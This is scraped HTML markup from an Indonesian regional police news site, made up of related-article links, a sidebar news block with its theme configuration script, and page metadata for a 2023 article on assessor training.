                        <a href="https://tribratanews.babel.polri.go.id/category/bid-humas/" class="td-post-category" >Bid Humas</a>                        <div class="td-module-thumb"><a href="https://tribratanews.babel.polri.go.id/2026/01/21/dit-polairud-polda-babel-ajak-pengunjung-pantai-bersih-bersih/"  rel="bookmark" class="td-image-wrap " title="Dit Polairud Polda Babel Ajak Pengunjung Pantai Bersih-bersih" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tribratanews.babel.polri.go.id/wp-content/uploads/2026/01/e20784a3-57a8-40f2-a2ad-c45ea2d9ddf2-696x522.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tribratanews.babel.polri.go.id/2026/01/21/dit-polairud-polda-babel-ajak-pengunjung-pantai-bersih-bersih/"  rel="bookmark" title="Dit Polairud Polda Babel Ajak Pengunjung Pantai Bersih-bersih">Dit Polairud Polda Babel Ajak Pengunjung Pantai Bersih-bersih</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tribratanews.babel.polri.go.id/category/bid-humas/" class="td-post-category" >Bid Humas</a>                        <div class="td-module-thumb"><a href="https://tribratanews.babel.polri.go.id/2026/01/21/perkuat-kemampuan-personel-brimob-babel-latih-kemampuan-beladiri/"  rel="bookmark" class="td-image-wrap " title="Perkuat Kemampuan Personel Brimob Babel Latih Kemampuan Beladiri" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tribratanews.babel.polri.go.id/wp-content/uploads/2026/01/IMG_6062-696x513.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tribratanews.babel.polri.go.id/2026/01/21/perkuat-kemampuan-personel-brimob-babel-latih-kemampuan-beladiri/"  rel="bookmark" title="Perkuat Kemampuan Personel Brimob Babel Latih Kemampuan Beladiri">Perkuat Kemampuan Personel Brimob Babel Latih Kemampuan Beladiri</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_57 td_with_ajax_pagination td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_57" >
<style>.tdi_57 .td-image-wrap{padding-bottom:70%}.tdi_57 .entry-thumb{background-position:center 50%}.tdi_57 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_57 .td-image-container,.ie11 .tdi_57 .td-image-container{flex:0 0 auto}.tdi_57 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_57 .td-module-meta-info,.ie11 .tdi_57 .td-module-meta-info{flex:1}body .tdi_57 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_57 .td-module-meta-info{padding:5px 0 0 15px;border-color:#eaeaea}.tdi_57 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px}.rtl .tdi_57 .td_module_wrap{float:right}.tdi_57 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_57 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_57 .td-post-vid-time{display:block}.tdi_57 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_57 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_57 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_57 .td-read-more{display:none}.tdi_57 .td-author-date{display:inline}.tdi_57 .td-post-author-name{display:none}.tdi_57 .td-post-date,.tdi_57 .td-post-author-name span{display:none}.tdi_57 .entry-review-stars{display:inline-block}.tdi_57 .td-icon-star,.tdi_57 .td-icon-star-empty,.tdi_57 .td-icon-star-half{font-size:15px}.tdi_57 .td-module-comments{display:none}.tdi_57 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_57 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_57 .td-block-title a,.tdi_57 .td-block-title span{font-family:Montserrat!important;font-weight:700!important;text-transform:uppercase!important}.tdi_57 .entry-title{font-family:Montserrat!important;font-size:16px!important;line-height:1.3!important;font-weight:700!important}html:not([class*='ie']) .tdi_57 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_57 .td-module-container:before{bottom:-18px}.tdi_57 .td-post-category:not(.td-post-extra-category){display:none}.tdi_57 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_57 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .td-image-wrap{padding-bottom:90%}.tdi_57 .td-module-meta-info{padding:0 0 0 10px}.tdi_57 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_57 .td-module-container:before{bottom:-8px}.tdi_57 .td-post-category:not(.td-post-extra-category){display:none}.tdi_57 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_57 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_57 .td-module-meta-info{padding:0px 5px 5px 15px}.tdi_57 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_57 .td-module-container:before{bottom:-18px}.tdi_57 .td-post-category:not(.td-post-extra-category){display:none}.tdi_57 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_57 .entry-title{font-size:15px!important}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"custom_title":"Berita Lainnya","f_header_font_transform":"uppercase","ajax_pagination":"next_prev","category_id":"","sort":"","all_modules_space":"eyJwb3J0cmFpdCI6IjE2In0=","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiI3MCIsInBvcnRyYWl0IjoiOTAifQ==","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgiLCJwaG9uZSI6IjBweCA1cHggNXB4IDE1cHgifQ==","show_excerpt":"none","show_btn":"none","show_com":"none","show_date":"none","show_author":"none","block_template_id":"td_block_template_2","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.3","f_title_font_weight":"700","f_header_font_family":"394","f_header_font_weight":"700","f_title_font_family":"394","show_cat":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIiwicGhvbmUiOiJub25lIn0=","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-121885","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "1";
block_tdi_57.block_type = "td_flex_block_1";
block_tdi_57.post_count = "5";
block_tdi_57.found_posts = "23404";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "4681";
tdBlocksArray.push(block_tdi_57);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Berita Lainnya</span></h4></div><div id=tdi_57 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tribratanews.babel.polri.go.id/2026/01/21/kapolda-babel-buka-sosialisasi-transformasi-kuhp-dan-kuhap-baru-tekankan-pergeseran-paradigma-menuju-keadilan/"  rel="bookmark" class="td-image-wrap " title="Kapolda Babel Buka Sosialisasi Transformasi KUHP dan KUHAP Baru: Tekankan Pergeseran Paradigma Menuju Keadilan" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tribratanews.babel.polri.go.id/wp-content/uploads/2026/01/Screenshot_20260121-150453-696x455.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tribratanews.babel.polri.go.id/2026/01/21/kapolda-babel-buka-sosialisasi-transformasi-kuhp-dan-kuhap-baru-tekankan-pergeseran-paradigma-menuju-keadilan/"  rel="bookmark" title="Kapolda Babel Buka Sosialisasi Transformasi KUHP dan KUHAP Baru: Tekankan Pergeseran Paradigma Menuju Keadilan">Kapolda Babel Buka Sosialisasi Transformasi KUHP dan KUHAP Baru: Tekankan Pergeseran Paradigma Menuju Keadilan</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tribratanews.babel.polri.go.id/category/bid-humas/" class="td-post-category" >Bid Humas</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tribratanews.babel.polri.go.id/2026/01/21/gerak-cepat-buser-naga-ungkap-kasus-pencurian-ponsel-di-lapangan-futsal/"  rel="bookmark" class="td-image-wrap " title="Gerak Cepat Buser Naga Ungkap Kasus Pencurian Ponsel di Lapangan Futsal" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tribratanews.babel.polri.go.id/wp-content/uploads/2026/01/Screenshot_2026-01-21-11-13-26-61_6012fa4d4ddec268fc5c7112cbb265e7-696x526.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tribratanews.babel.polri.go.id/2026/01/21/gerak-cepat-buser-naga-ungkap-kasus-pencurian-ponsel-di-lapangan-futsal/"  rel="bookmark" title="Gerak Cepat Buser Naga Ungkap Kasus Pencurian Ponsel di Lapangan Futsal">Gerak Cepat Buser Naga Ungkap Kasus Pencurian Ponsel di Lapangan Futsal</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tribratanews.babel.polri.go.id/category/bid-humas/" class="td-post-category" >Bid Humas</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tribratanews.babel.polri.go.id/2026/01/21/dit-polairud-polda-babel-ajak-pengunjung-pantai-bersih-bersih/"  rel="bookmark" class="td-image-wrap " title="Dit Polairud Polda Babel Ajak Pengunjung Pantai Bersih-bersih" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tribratanews.babel.polri.go.id/wp-content/uploads/2026/01/e20784a3-57a8-40f2-a2ad-c45ea2d9ddf2-696x522.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tribratanews.babel.polri.go.id/2026/01/21/dit-polairud-polda-babel-ajak-pengunjung-pantai-bersih-bersih/"  rel="bookmark" title="Dit Polairud Polda Babel Ajak Pengunjung Pantai Bersih-bersih">Dit Polairud Polda Babel Ajak Pengunjung Pantai Bersih-bersih</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tribratanews.babel.polri.go.id/category/bid-humas/" class="td-post-category" >Bid Humas</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tribratanews.babel.polri.go.id/2026/01/21/perkuat-kemampuan-personel-brimob-babel-latih-kemampuan-beladiri/"  rel="bookmark" class="td-image-wrap " title="Perkuat Kemampuan Personel Brimob Babel Latih Kemampuan Beladiri" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tribratanews.babel.polri.go.id/wp-content/uploads/2026/01/IMG_6062-696x513.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tribratanews.babel.polri.go.id/2026/01/21/perkuat-kemampuan-personel-brimob-babel-latih-kemampuan-beladiri/"  rel="bookmark" title="Perkuat Kemampuan Personel Brimob Babel Latih Kemampuan Beladiri">Perkuat Kemampuan Personel Brimob Babel Latih Kemampuan Beladiri</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tribratanews.babel.polri.go.id/category/bid-humas/" class="td-post-category" >Bid Humas</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tribratanews.babel.polri.go.id/2026/01/21/jamin-keamanan-masyarakat-pesisir-polisi-rw-perairan-giatkan-patroli-di-dermaga-kurnia-jaya/"  rel="bookmark" class="td-image-wrap " title="Jamin Keamanan Masyarakat Pesisir, Polisi RW Perairan Giatkan Patroli di Dermaga Kurnia Jaya" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tribratanews.babel.polri.go.id/wp-content/uploads/2026/01/IMG-20260121-WA0003-696x522.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tribratanews.babel.polri.go.id/2026/01/21/jamin-keamanan-masyarakat-pesisir-polisi-rw-perairan-giatkan-patroli-di-dermaga-kurnia-jaya/"  rel="bookmark" title="Jamin Keamanan Masyarakat Pesisir, Polisi RW Perairan Giatkan Patroli di Dermaga Kurnia Jaya">Jamin Keamanan Masyarakat Pesisir, Polisi RW Perairan Giatkan Patroli di Dermaga Kurnia Jaya</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tribratanews.babel.polri.go.id/category/bid-humas/" class="td-post-category" >Bid Humas</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="aidil akbar"><meta itemprop="url" content="https://tribratanews.babel.polri.go.id/author/aidil-akbar/"></span><meta itemprop="datePublished" content="2023-09-19T12:11:16+07:00"><meta itemprop="dateModified" content="2023-09-19T12:11:16+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tribratanews.babel.polri.go.id/2023/09/19/biro-sdm-polda-babel-laksanakan-pelatihan-peningkatan-kemampuan-assessor/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tribratanews.babel.polri.go.id/wp-content/uploads/2023/09/logo-tbn-300x88.png"></span><meta itemprop="name" content="Tribratanews Polda Babel"></span><meta itemprop="headline" content="Biro SDM Polda Babel Laksanakan Pelatihan Peningkatan Kemampuan Assessor"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tribratanews.babel.polri.go.id/wp-content/uploads/2023/09/Screenshot_2023-09-19-09-55-44-20_6012fa4d4ddec268fc5c7112cbb265e7.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="473"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
			<!-- footer content --><div id="tdi_58" class="tdc-zone"><div class="tdc_zone tdi_59  wpb_row td-pb-row"  >
<style scoped>.tdi_59{min-height:0}</style><div id="tdi_60" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_61  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_61,.tdi_61 .tdc-columns{min-height:0}.tdi_61{position:relative}.tdi_61 .tdc-row-divider{overflow:hidden}.tdi_61 .tdc-row-divider-top .tdm-svg{height:100px;fill:#ffffff}.tdi_61 .tdc-row-divider-top .tdc-divider-space{background-color:#ffffff;top:100%;height:px}.tdi_61 .tdc-row-divider-top{top:px}.tdi_61,.tdi_61 .tdc-columns{display:block}.tdi_61 .tdc-columns{width:100%}.tdi_61:before,.tdi_61:after{display:table}.tdi_61{padding-top:80px!important;padding-bottom:80px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_61 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_61{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_61{padding-top:30px!important;padding-bottom:30px!important}}</style>
<div class="tdi_60_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_60_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#aaaaaa!important;background-image:url("https://babel.polri.go.id/wp-content/uploads/2021/05/png-clipart-chinese-wind-pattern-red-background-chinese-style-big-red-300x113.png")!important;background-position:center center!important;border-style:solid!important;border-width:1px 0px 0px 0px!important;background-size:cover!important}</style></div></div><div class="tdc-row-divider"><div class="tdc-divider10 tdc-row-divider-top"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path class="tdm-svg1" d="M0,520V196l215-83L601,264l279-51,576,175,544-228V520H0Z"/>
                                        <path class="tdm-svg2" d="M0,520V276L492,157,949,388l727-160,324,162V520H0Z"/>
                                        <path class="tdm-svg3" d="M0,520V150L305,63,641,344l489-171,326,265L2000,90V520H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_63{vertical-align:baseline}.tdi_63>.wpb_wrapper,.tdi_63>.wpb_wrapper>.tdc-elements{display:block}.tdi_63>.wpb_wrapper>.tdc-elements{width:100%}.tdi_63>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_63>.wpb_wrapper{width:auto;height:auto}.tdi_63{margin-top:-20px!important;text-align:left!important}@media (max-width:767px){.tdi_63{margin-top:0px!important;margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63{margin-top:-10px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_64 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_64" >
<style>.tdi_64{margin-bottom:20px!important;width:260px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_64{width:240px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64{width:200px!important}}@media (max-width:767px){.tdi_64{width:240px!important}}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_64{width:100px}.tdi_64 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_64 .tdm-image{border-color:#eaeaea}</style><div class="tdm-inline-image-wrap " ><img loading="lazy" decoding="async" class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://tribratanews.babel.polri.go.id/wp-content/uploads/2021/05/Mobile-APP-scaled-1-300x181.png"  title="Mobile APP" width="300" height="181"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_65 tdm-inline-block td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_65" >
<style>.tdi_65{margin-bottom:35px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_65{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65{margin-bottom:20px!important}}</style>
